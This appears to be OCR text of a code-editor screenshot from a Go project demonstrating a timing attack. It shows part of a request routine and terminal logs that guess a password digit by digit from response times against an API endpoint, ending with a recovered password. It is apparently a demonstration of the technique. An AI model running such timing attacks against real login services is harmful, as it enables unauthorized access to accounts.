 attempt.go — timitng-attack
EXPLORER
OPEN EDITORS
main.go
attacker.go 1
attempt.go
umath.go
TIMITNG-ATTACK
screenshots
example_of_timing_attack_out...
.gitignore
attacker.go 1
attempt.go
go.mod
main.go
README.md
timing-attack
umath.go
OUTLINE
TIMELINE
GO
2
main.go attacker.go 1 attempt.go umath.go
attempt.go > (*Attempt).makePostReq
98 req.Header.Set("Content-Type", "application/json; charset=utf-8")
99
100 client := http.Client{}
101 client.Timeout = time.Second * 10
102 resp, err := client.Do(req.WithContext(a.ctx))
103 if err != nil {
104 log.Fatalf("Failed to POST data. Error: %s", err.Error())
105 }
106
107 if resp.StatusCode == 200 {
108 // log.Printf("--->>> SUCCESS FOUND password: %s", a.pwd)
109 a.resChan <- result{
110 pwd: a.pwd,
111 duration: a.GetDuration(),
112 statusCode: resp.StatusCode,
113 }
114 }
115 // else {
116 // log.Printf("Try: Password: %s, Code %d", a.pwd, resp.StatusCode)
117 // }
118
PROBLEMS 1 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER zsh
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753099aa duration:1900151039}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753098aa duration:1867344056}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753096aa duration:1908754541}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753094aa duration:1908358364}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753093aa duration:1892155356}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753090aa duration:1908992195}
2022/11/05 02:30:28 All tries done {statusCode:401 pwd:55586753095aa duration:1918471746}
2022/11/05 02:30:28 Cycle is done. Best Guess Pwd 55586753095aa;
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530953a duration:2109876356}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530958a duration:2143730578}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530959a duration:2097279437}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530954a duration:2127085732}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530952a duration:2126454589}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530957a duration:2130933049}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530950a duration:2093201233}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530951a duration:2114148061}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530956a duration:2135498977}
2022/11/05 02:30:30 All tries done {statusCode:401 pwd:555867530955a duration:2144470931}
2022/11/05 02:30:30 Cycle is done. Best Guess Pwd 555867530955a;
2022/11/05 02:30:31 SUCCESS: Found PASSWORD 5558675309555;
2022/11/05 02:30:31 Canceling durationAccumulator for pwd 5558675309554
2022/11/05 02:30:31 Failed to POST data. Error: Post "https://qrxjmztf2h.execute-api.us-west-2.amazonaws.com/prod": context canceled
2022/11/05 02:30:31 Failed to POST data. Error: Post "https://qrxjmztf2h.execute-api.us-west-2.amazonaws.com/prod": context canceled
sas@sas-dev-mac timitng-attack %
555867309555
main 0↓ 1↑ Go 1.19.1 0 1 Ln 110, Col 31 Tab Size: 4 UTF-8 LF Go Go Update Available